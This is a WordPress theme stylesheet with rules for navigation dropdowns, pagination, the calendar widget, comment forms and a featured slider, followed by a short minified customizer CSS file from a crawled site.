	ul#page-menu > li.current_page_item, ul#page-menu > li.current-cat { background: url(images/page-active-bg.png) repeat-x scroll top left; border-style: solid; border-width: 0px 1px 1px; border-color: #e06a99 #a54c6f #934060 #bf5680; color:#ffffff; padding: 12px 8px 15px; height: 19px; }
		ul#page-menu > li.current_page_item a, ul#page-menu > li.current-cat > a { background: url(images/page-link-active-arrow.png) no-repeat scroll bottom center; padding: 0px 0px 24px; }

			ul#page-menu li li { margin:0; padding: 0px; background: url(images/categories-menu-linkbg.png) no-repeat 14px 50%; }
				ul#page-menu li li a, ul#page-menu li.current_page_item li a { text-align: left; height:auto; padding: 7px 5px 7px 27px; display: block; width: 188px; border: 1px dashed #543e4e; border-width: 0px 0px 1px; }
				ul#page-menu li.current_page_item li a { background: none; }
			#page-menu ul { background: url(images/page-dropdown-ul.png) no-repeat left bottom; padding: 8px 6px 8px; width: 222px; }
			/*#page-menu li:hover ul, ul#page-menu li.sfHover ul { top:46px; } */
				#page-menu li li { background-image: none; margin: 0px; }
				ul#page-menu > li:hover > a { background:url(images/top-menu-linkhover.png) repeat scroll 0 0; }
					#page-menu li li:hover ul, ul#cats-menu li li.sfHover ul { top:0px; }
					#page-menu li li a:hover, ul#page-menu li.current_page_item li a:hover  { background: url('images/link_hover.png');  }
				ul#page-menu li.current_page_item.sfHover > a { background: none; }
				ul#page-menu li li:hover ul, ul#page-menu li li.sfHover ul { left:228px; top:0px; }

			ul#page-menu > li.current_page_item > a:hover, ul#page-menu > li.current_page_item:hover > a  { background: url(images/page-link-active-arrow.png) no-repeat scroll bottom center; }

/*------------------------------------------------*/
/*---------------[CATEGORIES DROPDOWN]------------*/
/*------------------------------------------------*/

	ul#cats-menu { margin: 62px auto 0px; float:left; position: relative; height: 39px; }
		ul#cats-menu li { margin-right: 5px; }
			ul#cats-menu li a { padding:6px 12px; font-size: 12px; color: #ffffff; font-weight: bold; }
	ul#cats-menu li li { background-image:none; margin:0; padding: 0px; width: 206px; border-bottom: 1px dashed #cecece; }
		ul#cats-menu li li a { background: url(images/categories-menu-linkbg.png) no-repeat 14px 50%; text-align: left; height:auto; padding:7px 3px 7px 27px; display: block; width: 179px; color: #8b8b8b; font-weight: normal; }
			ul#cats-menu li li a:hover { background-color: #f0f0f0; color: #000000; }
	#cats-menu ul { background: url(images/catdropdown-bg.png) no-repeat bottom left; padding: 8px 12px 24px; -moz-border-radius-topright: 5px; -webkit-border-top-right-radius: 5px; width: 210px; }
		#cats-menu ul li ul { border-top: 1px solid #e8e8e8; }
	#cats-menu li:hover ul, ul#cats-menu li.sfHover ul { top:35px; }
		#cats-menu li li { background-image: none; margin: 0px; }
	ul#cats-menu > li:hover, ul#cats-menu > li.current-cat, ul#cats-menu > li.current_page_item, ul#cats-menu > li.current-menu-item { background: url(images/catlink-lefthover.png) no-repeat top left; padding-left: 12px; }
		ul#cats-menu > li:hover > a, ul#cats-menu > li.current-cat > a, ul#cats-menu > li.current_page_item > a, ul#cats-menu > li.current-menu-item > a  { background: url(images/catlink-righthover.png) no-repeat top right; padding: 12px 12px 10px 0px; border: 0px solid #ffffff; color: #000000; font-weight: bold; }
			#cats-menu li li a:hover { border: none; }
			#cats-menu li li:hover ul, ul#cats-menu li li.sfHover ul { top:0px; left: 221px; }

/*------------------------------------------------*/
/*---------------[DEFAULT DROPDOWN SETTINGS]---*/
/*------------------------------------------------*/

.nav ul { position:absolute; top:-999em; background-position: bottom; background-repeat: no-repeat; }
.nav li { float:left; position:relative; }
.nav a { display:block; float: left; }
	.nav li:hover ul, ul.nav li.sfHover ul { left:0px; top:46px; }
	.nav li:hover li ul, .nav li.sfHover li ul { top:-999em; }
		.nav li li:hover ul, ul.nav li li.sfHover ul { left:234px; top:0px; }
	.nav li:hover ul, .nav li li:hover ul { top: -999em; }
	.nav li li {	display: block;	padding: 0px; float: left; height: auto !important; }
	.nav li ul { width: 234px; }
		.nav li li a:link, .nav li li a:visited {	display: block; height: auto; float: left; }
		.nav li:hover { visibility: inherit; /* fixes IE7 'sticky bug' */ }

/*------------------------------------------------*/
/*-----------------[WP PAGE NAVI]-----------------*/
/*------------------------------------------------*/
div.pagination { clear: both; float: left; width:620px; padding: 15px 12px; overflow: hidden; }
	span#prev-posts { float: left; }
	span#next-posts { float: right; }
.wp-pagenavi { float: left; width:550px; padding: 25px 12px; }
.wp-pagenavi a, .wp-pagenavi a:link, .wp-pagenavi a:visited, .wp-pagenavi a:active, .wp-pagenavi span.pages { border: 1px solid #c9c9be; }
.wp-pagenavi a, .wp-pagenavi a:link { padding: 5px 7px; margin: 2px; text-decoration: none; color: #413f36; background-color: #dfdfd7; }
.wp-pagenavi a:visited { padding: 5px 7px; margin: 2px; text-decoration: none; color: #413f36; background-color: #dfdfd7; }
.wp-pagenavi a:hover { border: 1px solid #437588; color: #FFF; background-color: #548ca1; }
.wp-pagenavi a:active { padding: 5px 7px; margin: 2px; text-decoration: none; color: #413f36; background-color: #ecece0; }
.wp-pagenavi span.pages { padding: 5px 7px; margin: 2px 2px 2px 2px; color: #000000; color: #413f36; background-color: #dfdfd7; }
.wp-pagenavi span.current { padding: 5px 7px; margin: 2px; font-weight: bold; border: 1px solid #437588; color: #FFFFFF; background-color: #548ca1; }
.wp-pagenavi span.extend { padding: 5px 7px; margin: 2px; border: 1px solid #437588; color: #FFF; background-color: #548ca1; }

/*------------------------------------------------*/
/*-----------------[WP CALENDAR]-----------------*/
/*------------------------------------------------*/
#wp-calendar { empty-cells: show; margin: 10px auto 0; width: 240px;	}
	#wp-calendar a { display: block; text-decoration: none; font-weight: bold; }
		#wp-calendar a:hover { text-decoration: underline; }
	#wp-calendar caption {	text-decoration: none; font: bold 13px Arial, Sans-Serif; }
	#wp-calendar td {	padding: 3px 5px; color: #9f9f9f; }
		#wp-calendar td#today { color: #000000; }
	#wp-calendar th {	font-style: normal;	text-transform: capitalize;	padding: 3px 5px; }
		#wp-calendar #prev a, #wp-calendar #next a { font-size: 9pt; }
		#wp-calendar #next a { padding-right: 10px; text-align: right; }
		#wp-calendar #prev a { padding-left: 10px; text-align: left; }

/*------------------------------------------------*/
/*-------------------[PAGE NAVI]------------------*/
/*------------------------------------------------*/
.wp-pagenavi { margin: 0px 0px 15px 0px !important; }
.wp-pagenavi a, .wp-pagenavi a:link { padding: 5px 7px !important; margin: 2px !important; text-decoration: none !important; border: 1px solid #e9e9e9 !important; color: #413f36 !important; background-color: #fff !important; }
.wp-pagenavi a:visited { padding: 5px 7px !important; margin: 2px !important; text-decoration: none !important; border: 1px solid #e9e9e9 !important; color: #413f36 !important; background-color: #fff !important; }
.wp-pagenavi a:hover { border: 1px solid #99596a !important; color: #FFFFFF !important; background-color: #ad6f7f !important; }
.wp-pagenavi a:active { padding: 5px 7px !important; margin: 2px !important; text-decoration: none !important; border: 1px solid #e9e9e9 !important; color: #413f36 !important; background-color: #fff !important; }
.wp-pagenavi span.pages { padding: 5px 7px !important; margin: 2px 2px 2px 2px !important; color: #000000 !important; border: 1px solid #e9e9e9 !important; color: #413f36 !important; background-color: #fff !important; }
.wp-pagenavi span.current, .wp-pagenavi span.extend { padding: 5px 7px !important; margin: 2px !important; font-weight: bold !important; border: 1px solid #99596a !important; color: #FFFFFF !important; background-color: #ad6f7f !important; }

a.readmore:hover, #sidebar div.custom-sidebar-block ul.control li a:hover, ul#cats-menu li a:hover, ul#page-menu li a:hover, div#slider-control div.featitem h2 a  { text-decoration: none; }
.js ul#page-menu, .js ul#cats-menu, .js img#logo, .js div.custom-sidebar-block {display: none;}
.foursixeight { margin: 0px 0px 15px 84px;}
#main-area-wrap #sidebar img#about-image { border:1px solid #DFDFDF; display:inline; float:left; margin-right:10px; padding:4px; }
.clearfix { clear:both; }

/*------------------------------------------------*/
.no_sidebar #main-area-wrap{background-image:url("images/main-area-bg-full.png") !important;}
.no_sidebar div#wrapper div.post {width: 960px;}
.no_sidebar .new-post {width:875px;}

.et_pt_blogentry a.readmore span { color: #282828 !important; }
.et_pt_gallery_entry { margin: 0 0 32px 72px !important; }

.sitemap-col ul, .sitemap-col ul li { list-style: none outside none !important; margin-left: 0px !important; }
.sitemap-col ul ul { margin-left: 20px !important; }

#comment-wrap .navigation { padding: 10px 0; }
	.nav-previous { float: left; }
	.nav-next { float: right; }
h3#reply-title small { display: block; }
	h3#reply-title small a { font-size: 12px; letter-spacing: 0px; }

#commentform input[type=text] { width: 40%; display: block; padding: 5px; }
#commentform textarea#comment { width: 91%; }
.commentlist #respond textarea#comment { width: 98% !important; }
.commentlist #respond input[type=text] { width: 40%; display: block; padding: 5px; }
.comment_navigation_top, .comment_navigation_bottom { padding: 0 38px 0 30px; }
.et_embedded_videos { display: none !important; }

.js #featured-area { background: url(images/ajax-loader.gif) no-repeat center; }
	.js #featured-area #s1, .js #featured-area #slider-control { display: none; }

.et-simple-slider .et_shortcodes_controller_nav ul li { list-style-type: none; }


--- FILE ---
content_type: text/css
request_url: https://www.circulodesonido.org/site/wp-content/cache/et/global/et--customizer-global-17669329792514.min.css
body_size: 204
content:
p.et_pt_blogmeta{display:none}.post a{color:#1e1ee4}body{font-size:16px;color:#363636}#header .container{text-align:left;height:100px;z-index:2}img#logo{text-align:left;clear:both;margin:12px 0px 0px 0px}